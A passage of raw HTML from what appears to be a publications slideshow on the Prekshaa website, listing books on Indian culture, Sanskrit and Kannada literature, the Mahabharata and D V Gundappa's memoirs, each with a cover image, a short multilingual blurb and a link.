  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>
	சிவன் தனிமனித அடையாளமாக அமைகிறான்.<br>
	ராமன் குடு...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
